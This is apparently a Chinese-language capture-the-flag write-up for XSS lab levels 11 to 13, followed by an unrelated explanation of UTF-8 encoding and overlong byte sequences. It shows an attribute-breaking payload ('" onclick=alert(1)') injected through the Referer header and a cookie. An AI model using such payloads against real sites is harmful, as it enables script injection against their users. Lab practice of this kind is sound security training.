
"onclick=alert(1)这样感觉差点成功

"onclick=alert(1) type="text
后面几关下载火狐会补充
第十一关

看着这t_ref这让我不禁想到referer字段
然后我们需要现在一个插件hack Bar(原来的低版本是不收费的现在收费啦)
我们可以使用hack Bar V2平替款代替就好啦

代码如下
"onclick=alert(1) type="text这边我们开始调试

第十二关
看了一下网页代码感觉和十一关有种差不多的感觉
开始 搞!!!

直接成功
" onclick=alert(1) type="text第十三关

这一看就是cookies

代码和十二关一样的哈
UTF-8编码规则
UTF-8是Unicode的一种实现方式,也就是它的字节结构有特殊要求,所以我们说一个汉字的范围是0X4E00到0x9FA5,是指unicode值,至于放在utf-8的编码里去就是由三个字节来组织,所以可以看出unicode是给出一个字符的范围,定义了这个字是码值是多少,至于具体的实现方式可以有多种多样来实现。
UTF-8是一种变长字节编码方式。对于某一个字符的UTF-8编码,如果只有一个字节则其最高二进制位为0;如果是多字节,其第一个字节从最高位开始,连续的二进制位值为1的个数决定了其编码的位数,其余各字节均以10开头。UTF-8最多可用到6个字节。
如表:
1字节 0xxxxxxx
2字节 110xxxxx 10xxxxxx
3字节 1110xxxx 10xxxxxx 10xxxxxx
4字节 11110xxx 10xxxxxx 10xxxxxx 10xxxxxx
5字节 111110xx 10xxxxxx 10xxxxxx 10xxxxxx 10xxxxxx
6字节 1111110x 10xxxxxx 10xxxxxx 10xxxxxx 10xxxxxx 10xxxxxx
因此UTF-8中可以用来表示字符编码的实际位数最多有31位,即上表中x所表示的位。除去那些控制位(每字节开头的10等),这些x表示的位与UNICODE编码是一一对应的,位高低顺序也相同。
实际将UNICODE转换为UTF-8编码时应先去除高位0,然后根据所剩编码的位数决定所需最小的UTF-8编码位数。
因此那些基本ASCII字符集中的字符(UNICODE兼容ASCII)只需要一个字节的UTF-8编码(7个二进制位)便可以表示。
对于上面的问题,代码中给出的两个字节是
十六进制:C0 B1
二进制:11000000 10110001
对比两个字节编码的表示方式:
110xxxxx 10xxxxxx
提取出对应的UNICODE编码:
00000 110001
可以看出此编码并非“标准”的UTF-8编码,因为其第一个字节的“有效编码”全为0,去除高位0后的编码仅有6位。由前面所述,此字符仅用一个字节的UTF-8编码表示就够了。
JAVA在把字符还原为UTF-8编码时,是按照“标准”的方式处理的,因此我们得到的是仅有1个字节的编码。